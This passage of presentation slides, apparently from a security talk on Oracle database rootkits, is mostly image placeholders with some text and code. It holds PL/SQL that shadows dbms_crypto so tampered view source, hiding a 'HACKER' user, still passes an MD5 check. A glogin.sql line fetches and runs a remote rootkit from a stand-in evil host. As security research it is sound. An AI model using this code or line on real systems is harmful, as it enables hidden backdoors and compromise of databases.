



## **Now the job is no longer visible.**





**Modifying PL/SQL-Packages is more difficult**

- **Packages which are stored as source code are easy to modify. Just add your PL/SQL code.**
- **Most internal packages from Oracle are wrapped (=obfuscated) and protected from modifications.**



**The following example shows how to tamper the Oracle md5 function**

- **Calculate md5 checksum of some lines of source-code (here: a line of the view dba\_users)**
- **Change the execution path of the md5-function**  $\mathbf{r}$
- **Call a modified md5-function** $\blacksquare$

#### **Calculate md5-checksum with dbms\_crypto**

```
declarecode_source clob;
  md5hash varchar2(32);
begin
code_source := 'and pr.resource# = 1';
md5hash := rawtohex(dbms_crypto.hash(typ
   => dbms_crypto.HASH_MD5, src => 
   code_source));
dbms_output.put_line('MD5='||md5hash);
end;
/
```
#### **MD5=08590BBCA18F6A84052F6670377E28E4**



## **Change the execution path by creating a local package called dbms\_crypto with the same specification as dbms\_crypto.**

```
[…]
FUNCTION Hash (src IN CLOB CHARACTER SET ANY_CS,typ IN 
PLS_INTEGER)
   RETURN RAWAS buffer varchar2(60);
BEGINbuffer := src;
    IF (buffer='and pr.resource# = 1 and u.name != ''HACKER'';')
      THENRETURN(SYS.dbms_crypto.hash('and pr.resource# = 1',typ));
    END IF;
```

```
RETURN(SYS.dbms_crypto.hash(src,typ)); 
END;
[…]
```


# **Calculate md5-checksum again with the faked dbms\_crypto**

```
declarecode_source clob;
  md5hash varchar2(32);
begin
code_source := 'and pr.resource# = 1 and u.name != 
   ''HACKER'';';
md5hash := rawtohex(dbms_crypto.hash(typ => 
   dbms_crypto.HASH_MD5, src => code_source));
dbms_output.put_line('MD5='||md5hash);
end;
/
```
## **Returns the wrong MD5-checksum:**

## **MD5=08590BBCA18F6A84052F6670377E28E4**



**There are many ways to install a rootkit in a Oracle database**

- **Default Passwords (e.g. system/manager)**  $\blacksquare$
- **TNS Listener Exploits (e.g. set logfile .rhosts)**  $\mathbf{r}$
- **Operating System Exploits**  $\blacksquare$
- **Many many more…** $\mathcal{L}_{\mathcal{A}}$

**The following example shows how to install a database rootkit in many Oracle databases.**

# **Knowledge of the Oracle passwords is not necessary**

# **glogin.sql / login.sql is a feature and cannot disabled in SQL\*Plus 10g**





**Oracle DB2**

**Oracle DB3**

**Oracle DBn**

**…**

**DBA Client PC**

**C:\> sqlplus system/pw@db1**







**Oracle DB1**

**Oracle DB2**

**Oracle DB3**



#### **DBA Client PC**

**glogin.sql**

@http://www.evildba.com/rootkit.sql



**Oracle DB1**

**Oracle DB2**

**Oracle DB3**

**DBA Client PC**

**C:\> sqlplus system/pw@db1**

**glogin.sql**

@http://www.evildba.com/rootkit.sql























 $…$ 



